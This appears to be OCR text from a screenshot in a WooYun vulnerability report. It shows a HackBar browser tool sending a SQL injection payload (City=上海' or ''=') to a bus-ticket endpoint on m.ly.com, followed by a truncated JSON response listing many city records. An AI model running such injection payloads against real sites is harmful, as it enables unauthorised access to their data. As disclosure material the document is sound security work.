 m.ly.com/bus/BusJson/DestinationCity
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
NT SQL XSS Encryption Encoding Other
Load URL http://m.ly.com/bus/BusJson/DestinationCity
Split URL
Execute
Enable Post data Enable Referrer
ost data City=%E4%B8%8A%E6%B5%B7' or ''='
{"response":{"header":{"rspType":"0","rspCode":"0000","rspDesc":"RspCode_0000"},"bod
州","enName":"suzhou0","shortEnName":"SZ","perfixLetter":"S","dataSource":"方便网","so
阳","enName":"siyang","shortEnName":"SY","perfixLetter":"S","dataSource":"方便网","sou
虞","enName":"shangyu","shortEnName":"SY","perfixLetter":"S","dataSource":"方便网","so
迁","enName":"suqian","shortEnName":"XQ","perfixLetter":"S","dataSource":"方便网","sou
厂","enName":"sanchang","shortEnName":"SA","perfixLetter":"S","dataSource":"方便网","s
门","enName":"sanmen","shortEnName":"SM","perfixLetter":"S","dataSource":"方便网","sou
余","enName":"sanyu","shortEnName":"SY","perfixLetter":"S","dataSource":"方便网","sour
丘","enName":"shangqiu","shortEnName":"SQ","perfixLetter":"S","dataSource":"方便网","s
水","enName":"shangshui","shortEnName":"SS","perfixLetter":"S","dataSource":"方便网","
尾","enName":"shanwei","shortEnName":"SY","perfixLetter":"S","dataSource":"方便网","so
武","enName":"shaowu","shortEnName":"SW","perfixLetter":"S","dataSource":"方便网","sou
兴","enName":"shaoxing","shortEnName":"SX","perfixLetter":"S","dataSource":"方便网","s
洋","enName":"shayang","shortEnName":"SY","perfixLetter":"S","dataSource":"方便网","so
泽","enName":"shengze","shortEnName":"CZ","perfixLetter":"S","dataSource":"方便网","so
州","enName":"shengzhou","shortEnName":"SZ","perfixLetter":"S","dataSource":"方便网","
圳","enName":"shenzhen","shortEnName":"SZ","perfixLetter":"S","dataSource":"方便网","s
阳","enName":"sheyang","shortEnName":"SY","perfixLetter":"S","dataSource":"方便网","so
港","enName":"shigang","shortEnName":"DG","perfixLetter":"S","dataSource":"方便网","so
浦","enName":"shipu","shortEnName":"DP","perfixLetter":"S","dataSource":"方便网","sour
www.wooyun.org